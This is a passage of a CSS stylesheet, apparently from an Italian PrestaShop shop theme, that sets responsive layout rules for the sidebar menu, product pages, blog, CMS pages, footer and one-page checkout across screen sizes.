        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 28px;
        line-height: 30px;
    }
    #page #search-container .block-form{
        height: 54px;
        top: 0px;
        margin-top: 30px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 30px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 6px;
        font-size: 20px;
        line-height: 22px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 23px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 50px 30px 30px;
    }
}
@media (max-device-height: 800px){
    #page .sidebar-top {
        padding: 20px 0px;
    }
    #logo-column {
        margin-bottom: 85px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 18px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 40px 30px 30px;
    }
}
@media (max-device-height: 768px){
    #logo-column {
        margin-bottom: 35px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 26px;
        line-height: 28px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 10px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 5px;
        font-size: 18px;
        line-height: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 10px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 25px 30px 30px;
    }
    #page #search-container .block-form {
        height: 52px;
        top: 0px;
        margin-top: 25px;
    }
}
/*MEDIA QUERY LARGHEZZA*/
@media (min-width: 1100px){
    /*LAYOUT*/
    #page {
        padding-left: 160px!important;
    }
    /*MENU*/
    .sidebar-top {
        position: fixed;
        z-index: 888;
        top: 0;
        left: 0;
        height: 100vh;
        text-align: center;
    }
    .sidebar-top .leo-megamenu{
        float: none;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li {
        text-align: center !important;
        padding: 0px;
        cursor: pointer;
        float: none;
        width: 100%;
    }
    .sidebar-top .header-logo{
        padding: 0px;
    }
    .sidebar-top .shop-block{
        text-align: center;
    }
    #page .sidebar-top .userinfo-selector .popup-content{
        left: -50px;
        width: auto;
    }
    .sidebar-top .language-selector-wrapper .popup-title{
        padding: 30px 0px;
    }
    /*HOMEPAGE*/
    #page .page-home {
        margin-top: 0px;
    }
    #page .containerLarge {
        width: 100%;
    }
}
@media (max-width: 1500px){
    #product .breadcrumb .category-btn {
        width: 30%;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-image-container {
        position: relative;
        top: 0px;
        left: 0px;
        margin: 0 auto;
        text-align: center;
    }
    #page .claim-image-container .claim-image{
        max-height: 200px;
    }
    /*FOOTER*/
    .footer-info p,
    .credits a{
        font-size: 14px;
        line-height: 18px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 15%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 25%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle{
        margin: 6% auto;
        right: 50px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 90px 60px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 25%;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 30px;
    }
    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 0px 20px;
    }
}
@media (max-width: 1199px) {
    /*MENU*/
    .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
        left: 100%;
        top: 0;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .carousel-inner > .carousel-item {
        padding: 30px 0px;
    }
    #page .lifestyle-container .lifestyle {
        position: relative;
        margin: 0px auto;
        width: 80%;
        max-width: unset;
        right: unset;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 60px;
    }
    #product .same-height .no-padding::after {
        content: "";
        background: url(../img/pattern.png) repeat left top;
        opacity: 0.25;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
    }
    #product .product-tabs.tabs{
        padding: 30px 80px;
    }
    #product .breadcrumb .category-btn {
        width: 40%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    #cms .cms-header-container h1 {
        font-size: 40px;
        line-height: 44px;
    }
    #cms .custom-content-container {
        padding: 60px 100px;
    }
    #cms .legalPrint{
        padding: 20px 112px;
    }
    /*CMS BANNER LIFESTYLE*/
    #page .lifestyle-container.cms-slider .lifestyle {
        left: unset;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    .profile-default .thumbnail-container .product-image .product-thumbnail:before{
        background: rgba(255, 255, 255, 0.7);
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 10px 0px 0px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 0px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 20px;
        margin-left: 10px;
    }

}
@media (max-width: 1099px){
    /*LAYOUT*/
    #page{
        padding-left: 0px;
    }
    #page .containerLarge {
        width: 100%;
        padding: 0px;
    }
    #page #wrapper{
        padding-top: 73px;
    }
    /*MENU*/
    #page #header{
        position: fixed;
        top: 0px;
        width: 100%;
        z-index: 1000;
    }
    #page .sidebar-top {
        width: 100%;
        padding: 0px;
        background-color: #F2EDDF;
        min-height: 73px;
    }
    #page .header-logo {
        max-width: 60px;
        float: none;
        margin-left: 85px;
        margin-top: 0px;
        height: 100%;
        padding: 8px 0px;
        border-right: 1px solid #D9C27A;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 15px;
    }
    #page #logo-column{
        margin-bottom: 0px;
    }
    #page #icon-column{
        padding: 0px;
        position: absolute;
        top: 28px;
        right: 55px;
        width: 200px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block{
        padding: 0px 10px;
        float: left;
    }
    #page .menu-mobile .block-social{
        display: none;
    }
    #page #search-container .block-form{
        top: 18px;
        left: -44px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -82px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        position: absolute;
        top: 0px;
        left: 0px;
        border-right: 1px solid #D9C27A;
        width: 73px;
        height: 73px;
    }
    #page .shop-block-container {
        width: 80px;
        position: absolute;
        top: 0px;
        right: 0px;
        height: 73px;
    }
    #page .shop-block {
        margin-top: 0px;
        padding: 27px 0px;
        height: 100%;
        text-align: center;
    }
    #page .shop-block a {
        font-size: 22px;
        line-height: 24px;
    }
    #page .language-selector-wrapper{
        display: none;
    }
    #page .sidebar-top .leo-megamenu {
        margin: 0px;
        padding-top: 15px;
    }
    #page .navbar-toggleable-md {
        display: none !important;
    }
    #page .navbar-toggler {
        display: block;
        border: none;
        width: 73px;
        height: 73px;
    }
    .leo-megamenu .navbar-toggler:before {
        font-size: 30px;
        line-height: 40px;
        color: #D9C27A;
    }
    #page .language-mobile {
        display: block;
        position: absolute;
        top: 0px;
        right: 265px;
        height: 73px;
    }
    #page .language-mobile .language-selector-wrapper {
        display: block;
        margin: 0px;
        width: auto;
        padding-left: 25px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 57px;
        left: 6px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
    }
    #page .language-mobile .language-selector-wrapper .popup-title{
        padding: 27px 0px 22px;
    }
    #page .language-mobile .current-language-name{
        display: none;
    }
    #page .language-mobile .current-language-iso-code{
        display: block;
        text-transform: uppercase;
        font-size: 22px;
        line-height: 24px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > #page,
    .off-canvas-active > .off-canvas-nav-megamenu{
        position: absolute!important;
    }
    .off-canvas-active > #page{
        transform: none;
    }
    .off-canvas-active > .off-canvas-nav-megamenu.active{
        position: fixed!important;
    }
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 73px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .off-canvas-button-megamenu {
        display: none !important;
    }
    .off-canvas-nav-megamenu .navbar-nav {
        border-top: 3px solid #D9C27A;
        margin: 30px;
        padding-top: 20px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li{
        border-bottom: none;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #4D372A;
        font-size: 22px;
        line-height: 26px;
        font-weight: 400;
        padding: 10px 10px 10px 0px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
        color: #D9C27A;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a:hover{
        color: #D9C27A;
    }
    .leo-widget .widget-html p img.contacts-image{
        display: none;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret {
        top: 12px;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
        color: #4D372A;
        font-size: 22px;
    }
    .off-canvas-nav-megamenu .dropdown-menu{
        background: transparent;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a{
        color: #4D372A;
        font-size: 18px;
        line-height: 22px;
    }
    .off-canvas-active .megamenu-overlay{
        opacity: 0;
        visibility: visible;
    }
    .off-canvas-nav-megamenu .leo-widget .widget-html{
        margin-top: 0px;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px;
        min-height: 600px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-container .social-mobile{
        display: block;
    }
    #page .footer-container .footer-social .block-social{
        display: none;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height .product-flags {
        width: 50px;
        height: 50px;
    }
    #product .same-height .product-flags .product-flag {
        padding: 15px 0px;
        text-align: center;
        width: 100%;
        font-size: 16px;
        line-height: 20px;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    #category .block-categories .navbar-toggler,
    #search .block-categories .navbar-toggler{
        display: none;
    }
    /*DETTAGLIO ARTICOLO*/
    #blogpage {
        margin-top: 20px;
    }
    #module-leoblog-blog .sidebar .navbar-toggler{
        display: none;
    }
    /*WISHLIST*/
    #module-leofeature-mywishlist #mywishlist,
    #module-leofeature-viewwishlist #view_wishlist{
        padding: 30px;
    }
    /*PAGINA CONFERMA ORDINE*/
    #order-confirmation #page #main{
        padding: 30px;
    }
}
@media (max-width: 991px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px 60px;
        min-height: 550px;
    }
    #page .claim-text-container {
        width: 80%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle {
        padding: 20px;
    }
    #page .lifestyle-container .carousel-indicators {
        bottom: 0px;
        margin-bottom: 5px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        min-height: 280px;
        padding: 60px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block{
        padding-bottom: 30px;
    }
    #page .products_block .title_block {
        padding: 25px 0px;
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 40px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-time{
        height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-count{
        font-size: 20px;
        line-height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-label{
        font-size: 13px;
        line-height: 17px;
        top: 30px;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
    }
    #page .latest-blogs .blog-container .blog-title{
        margin: 10px 0px;
    }
    #page .latest-blogs .blog-container .blog-meta{
        display: none;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top{
        padding: 30px 60px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 5%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 30px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart{
        min-width: 180px;
        padding: 8px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 26px;
        line-height: 30px;
        padding: 10px 0px;
    }
    #product .product-tabs.tabs .tab-content {
        padding: 20px 0 0;
    }
    #product .product-description{
        padding-right: 0px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-prev{
        left: -10px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-next{
        right: -10px;
    }
    #product .breadcrumb .category-btn {
        width: 55%;
    }
    /*BOTTONI NAVIGAZIONE*/
    #page .owl-theme .owl-buttons div {
        width: 50px;
        height: 50px;
        border: none;
        opacity: 1;
        background: transparent;
    }
    #page .owl-theme .owl-buttons div.owl-prev {
        left: -20px;
    }
    #page .owl-theme .owl-buttons div.owl-next {
        right: -20px;
    }
    #page .owl-theme .owl-buttons div:before {
        font-size: 45px;
        line-height: 45px;
        color: #4D372A;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 360px;
        padding: 100px 15%;
    }
    #cms .custom-content-container {
        padding: 40px 80px;
    }
    #cms .legalPrint{
        padding: 20px 92px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 20rem;
        padding: 100px 15%;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 0.4;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 30px;
    }
    #module-leoblog-blog .blog-video-code .inner iframe{
        width: 100% !important;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        position: relative;
        margin-right: 10px;
        text-align: right;
        display: block;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 95%;
        margin: 0px 20px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 40px;
    }

}
@media (max-width: 767px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        min-height: 200px;
        padding: 30px;
    }
    .breadcrumb li::after {
        color: #4D372A;
    }
    #page .claim-image-container{
        display: none;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .full-slider{
        max-height: 430px;
    }
    /*BANNER SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 350px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px 10px;
    }
    #page .banner-delivery-container .banner-delivery-title {
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-copyright .ApRawHtml.block{
        margin-bottom: 0px;
    }
    .footer-info p{
        margin-top: 10px;
    }
    .footer-container .block-social{
        margin-top: 10px;
        margin-bottom: 10px!important;
    }
    /*BANNER NEWSLETTER*/
    .newsletter_block .ApColumn .block_newsletter form{
        width: 80%;
    }
    #page .ApColumn .block_newsletter .title_block {
        padding: 30px 0px 20px;
        font: 24px/28px 'SemplicitaMedium',sans-serif;
    }
    #page .ApColumn .block_newsletter .title_sub {
        font: 16px/20px 'SemplicitaMedium',sans-serif;
    }
    .newsletter_block .ApColumn .block_newsletter form .btn.btn-outline {
        padding: 5px 20px 2px;
        font: 16px/20px 'SemplicitaMedium',sans-serif;
        height: 35px;
    }
    /*BANNER NEWSLETTER FOOTER*/
    #page .ApColumn.block_newsletter_footer .title_block{
        text-align: center;
        font-family: 'SemplicitaBold', sans-serif;
        font-size: 18px;
        line-height: 22px;
        padding: 20px 0px 10px;
    }
    .ApColumn.block_newsletter_footer .block_newsletter form {
        text-align: center;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 0;
        height: 80px;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height{
        display: block;
    }
    #product .product-data-container {
        padding: 30px 60px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    [id*="product-description-short-"] {
        margin-top: 10px;
    }
    #product .product-actions {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart {
        min-width: 180px;
        padding: 4px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 24px;
        line-height: 26px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
        left: 25px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: 20px;
    }
    #product .same-height .product-flags {
        top: 15px;
        right: 30px;
    }
    #product .product-tabs.tabs{
        background-image: none;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 300px;
        padding: 100px 10%;
    }
    #cms .custom-content-container {
        padding: 30px 60px;
    }
    #cms .custom-content-container .custom-content .first_image{
        margin-bottom: 20px;
    }
    #cms .legalPrint{
        padding: 20px 72px;
    }
    /*LISTA PRODOTTI*/
    #category #products,
    #search #products{
        padding: 30px;
        background-color: #f2f2f2;
    }
    #category .category-additional-description{
        padding: 0px 15px 30px;
    }
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 100px 10%;
    }
    #category .category-header-container h1,
    #module-connettore-shop .category-header-container h1{
        font-size: 26px;
        line-height: 30px;
    }
    #category .category-header-container p{
        font-size: 14px;
        line-height: 18px;
    }
    #category .breadcrumb{
        padding: 0px;
    }
    #category .breadcrumb ol{
        margin: 0px;
        text-align: left;
        color: #4D372A;
    }
    #category .breadcrumb li::after{
        color: #4D372A;
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 20px 0px 10px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title{
        width: 95%;
        margin: 20px 15px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        margin: 15px auto;
    }
    #module-leoblog-category .leading-blog .blog-content .blog-title a,
    #module-leoblog-list .leading-blog .blog-content .blog-title a{
        margin-top: 20px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        margin-right: 0px;
        bottom: 0px;
        margin-top: 10px;
    }
    /*PAGINA SHOP*/
    #module-connettore-shop #subcategories{
        padding: 30px;
    }
    #module-connettore-shop #subcategories .subcategory-block .subcategory-meta{
        padding: 15px 0px;
    }
    /*ACCOUNT*/
    #authentication h1{
        margin-top: 20px;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 90%;
        margin: 0px 20px;
    }
}
@media (max-width: 575px){

    /*THE CHECKOUT*/
    .promo-code form.btn-primary {
        margin-left: 20px;
        padding: 10px 20px;
        text-transform: uppercase;
    }


    /*LAYOUT*/
    #page #wrapper{
        padding-top: 65px;
    }
    #module-thecheckout-order #page #wrapper{
        padding-top: 0;
    }
    /*MENU*/
    #page .sidebar-top {
        min-height: 65px;
    }
    #page .header-logo {
        max-width: 60px;
        margin-left: 70px;
        margin-top: 0px;
        height: 100%;
        padding: 4px 0px;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 5px;
    }
    #page .shop-block-container {
        right: 0px;
        width: 65px;
        height: 65px;
    }
    #page .shop-block {
        padding: 22px 0px;
    }
    #page #icon-column{
        right: -5px;
        top: 24px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block {
        padding: 0px 6px;
        float: left;
    }
    #page .language-mobile {
        right: 204px;
        width: auto;
        height: 65px;
    }
    #page .language-mobile .language-selector-wrapper {
        padding-left: 10px;
    }
    #page .language-mobile .language-selector-wrapper .popup-title {
        padding: 23px 0px 18px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 54px;
        left: 5px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    #page #search-container .block-form{
        top: 17px;
        left: -28px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #header #search-container .form-search .search-button{
        right: 5px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -58px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        width: 65px;
        height: 65px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 12px;
    }
    #page .navbar-toggler {
        width: 65px;
        height: 65px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 65px;
    }
    /*HOMEPAGE (SLIDESHOW)*/
    #page .slideshow-title{
        top: 41%;
        font-size: 120px!important;
        line-height: 124px!important;
    }
    #page .slideshow-subtitle{
        top: 58%;
        font-size: 60px!important;
        line-height: 64px!important;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-text,
    #page .claim-author{
        font-size: 20px;
        line-height: 24px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 80%;
        font-size: 1.7rem;
        line-height: 40px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 430px;
    }
    #page .banner-delivery-container .banner-delivery-title{
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block .title_block {
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 30px;
        padding: 0px 20px;
    }
    .profile-default .thumbnail-container{
        margin-bottom: 20px;
        padding: 20px 20px 0px;
    }
    .profile-default .thumbnail-container:hover{
        border: 2px solid transparent;
    }
    .profile-default .thumbnail-container .functional-buttons{
        bottom: unset;
    }
    .profile-default .thumbnail-container .functional-buttons .wishlist{
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
        font-size: 14px;
        line-height: 18px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
        font-size: 18px;
        line-height: 22px;
    }
    .profile-default .thumbnail-container .functional-buttons .cart{
        display: none;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 1;
    }
    .profile-default .thumbnail-container .product-meta .shop-button-container{
        display: none;
    }
    .profile-default .thumbnail-container .cart{
        display: block;
        margin: 0 auto;
        text-align: center;
    }
    .profile-default .thumbnail-container .cart .btn-product{
        text-align: center;
        opacity: 1;
        border: 2px solid #D9C27A;
        color: #4D372A;
        text-transform: unset;
        padding: 5px 15px 2px;
        font-size: 22px;
        line-height: 30px;
        background-color: #D9C27A;
        min-height: 35px;
    }
    .profile-default .thumbnail-container .cart .btn-product i{
        display: none;
    }
    .profile-default .thumbnail-container .cart .btn-product .btn_title{
        font-family: 'SemplicitaMedium', sans-serif;
        font-size: 22px;
        line-height: 26px;
        display: inline-block;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
        margin: 0px auto 0px;
    }
    #page .latest-blogs .block_content .blog-container {
        padding: 0px 20px;
    }
    #page .latest-blogs .blog-container .blog-desc {
        padding: 25px 0px 0px;
        margin-bottom: 1rem;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top {
        padding: 30px 60px;
        text-align: center;
    }
    .footer-container .footer-center .block .title_block {
        padding: 10px 0px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        height: 40px;
        left: 10%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        background: url(../img/background-product.png) repeat left center;
        padding: 20px 40px;
    }
    #product .product-detail-name {
        margin: 0;
    }
    #product .product-actions .add-to-cart {
        min-width: 170px;
        padding: 4px 8px;
        display: inline-block;
    }
    #product .product-tabs.tabs {
        padding: 20px 40px;
    }
    #product .product-quantity #quantity_wanted{
        width: 65px;
    }
    #product .leo-compare-wishlist-button{
        margin-top: 0px;
    }

    #product .breadcrumb {
        align-items: center;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 250px;
        padding: 80px 5%;
    }
    #cms .custom-content-container {
        padding: 20px 40px;
    }
    #cms .custom-content-container .custom-content{
        column-count: auto;
    }
    #cms .legalPrint{
        padding: 20px 52px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 15rem;
        padding: 10% 5%;
    }
    #category #subcategories .breadcrumb{
        padding: 0px;
    }
    #module-connettore-shop #subcategories,
    #category #subcategories{
        padding: 30px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title {
        margin: 20px 10px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*PAGINA NEGOZI*/
    #stores .page-stores .store-item-container .divide-left{
        border-left: none;
    }
    #stores .page-stores .store-item-container .store-hours{
        margin-top: 15px;
    }
    /*BANNER COOKIE*/
    .default .cc-cookies {
        position: fixed;
        float: none;
    }
    /*ACCOUNT*/
    #authentication #content .lql-social-login .social-login-bt,
    body#checkout #content .lql-social-login .social-login-bt{
        font-size: 11px;
    }
    #authentication .lql-social-login .social-login-bt .fa{
        display: none;
    }
    #authentication .lql-social-login .social-login-bt {
        text-align: center;
        padding: 5px;
    }
    #main .page-header{
        margin-top: 20px;
    }
    #my-account .page-footer{
        margin-bottom: 20px;
    }
    #authentication #content{
        box-shadow: none;
        border: none;
    }

    /*HOMEPAGE*/
    #page .ApColumn .block_newsletter .title_sub {
        width: 80%;
        margin: 0 auto;
    }
}
@media(max-width: 374px){
    .menu-mobile {
        width: 55px;
        height: 65px;
    }
    #page .navbar-toggler {
        width: 55px;
        height: 65px;
    }
    #page .header-logo {
        margin-left: 68px;
    }
    #page .language-mobile{
        right: 200px;
    }

    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        font-size: 1.3rem;
    }
}

/* CSS Stefano */
#search_widget:hover {
    transition: dislay 0.4s linear;
}

.block-form.clearfix.popup-content.dropdown-menu {
    transition: display 0.4s linear;
}

#page .custom-class .owl-theme .owl-buttons div.owl-prev {
    left: -47px;
}
#page .custom-class .owl-theme .owl-buttons div.owl-next {
    right: -47px;
}
.block.products_block.exclusive.appagebuilder.ApProductCarousel .title_block::before {
    bottom: 14px !important;
}

@media (max-device-height: 900px){
    #page #search-container .block-form {
        margin-top: 32px;
        height: 54px !important;
    }
}

@media (min-device-height: 1051px) {
    #page #search-container .block-form {
        top: 10px !important;
    }
}

@media (min-device-height: 768px) and (max-device-height: 800px) {
    #page #search-container .block-form {
        margin-top: 33px;
        height: 56px !important;
    }
}

@media (max-device-width: 1099px) {
    #page #search-container .block-form {
        margin-top: 10px;
    }
}

@media (max-device-width: 1099px) and (min-device-height: 1051px) {
    #page #search-container .block-form {
        margin-top: 18px;
    }
}

/* MODULO ONEPAGE CHECKOUT */

#module-thecheckout-order.layout-full-width #page{
    padding-left: inherit!important;
}
#module-thecheckout-order.layout-full-width .sidebar-top{
    display: none!important;
}
#module-thecheckout-order .page-content{
    border: 0;
}
